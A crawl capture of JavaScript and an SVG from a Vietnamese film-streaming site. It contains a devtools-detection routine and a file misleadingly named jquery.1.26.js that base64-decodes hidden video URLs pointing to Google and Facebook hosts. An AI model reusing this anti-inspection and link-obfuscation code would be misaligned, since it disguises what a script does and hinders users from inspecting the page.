	};

	setInterval(() => {
		const widthThreshold = window.outerWidth - window.innerWidth > threshold;
	const heightThreshold = window.outerHeight - window.innerHeight > threshold;
	const orientation = widthThreshold ? 'vertical' : 'horizontal';

	if (
		!(heightThreshold && widthThreshold) &&
		((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)
	) {
		if (!devtools.isOpen || devtools.orientation !== orientation) {
			emitEvent(true, orientation);
		}

		devtools.isOpen = true;
		devtools.orientation = orientation;
	} else {
		if (devtools.isOpen) {
			emitEvent(false, undefined);
		}

		devtools.isOpen = false;
		devtools.orientation = undefined;
	}
}, 500);

	if (typeof module !== 'undefined' && module.exports) {
		module.exports = devtools;
	} else {
		window.devtools = devtools;
	}
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.phimdinhcao.net/templates/themes/phim/js/jquery.1.26.js
body_size: 69
content:
temp123=function(s){var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<64;i++){e[A.charAt(i)]=i;}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}}r = r.replace("/w.com/fbcdn.net/", "https://3.bp.blogspot.com/");r = r.replace("/y.com/fbcdn.net/", "https://video.xx.fbcdn.net/v/t42.9040-2/");r = r.replace("/z.com/fbcdn.net/", "https://lh3.googleusercontent.com/");r = r.replace("fb.org/01.mp4/01.mp4/", "");r = r.replace("fb.org/01.mp4/01.mp4/", "");r = r.replace("phimmedia.tv/", "=m37");r = r.replace("phimmedia.org/", "=m22");r = r.replace("phimmedia.club/", "=m18");return r;};

--- FILE ---
content_type: text/javascript
request_url: https://www.phimdinhcao.net/templates/themes/phim/js/pm.js
body_size: 10
content:
testlink = function(s) {var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<64;i++){e[A.charAt(i)]=i;}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}}r = r.replace("https://phimbathu.com/uploads/1.mp4", "https://3.bp.blogspot.com/");r = r.replace("http://phimbathu.com/uploads/1.mp4", "https://video.xx.fbcdn.net/");return r;};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.phimdinhcao.net/images/vn_flag.svg
body_size: -21
content:
<svg id="Layer_1" enable-background="new 0 0 1000 1000" height="1000" viewBox="0 0 1000 1000" width="1000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><clipPath id="SVGID_2_"><circle id="SVGID_1_" cx="500" cy="500" r="500"/></clipPath><g><g><path clip-path="url(#SVGID_2_)" d="m-250 0h1500v1000h-1500z" fill="#DA251D"/><path clip-path="url(#SVGID_2_)" d="m608.984 535.41 176.335-128.118h-217.965l-67.354-207.292-67.355 207.292h-217.964l176.335 128.118-67.351 207.298 176.335-128.123 176.335 128.123z" fill="#FFFF00"/></g></g></svg>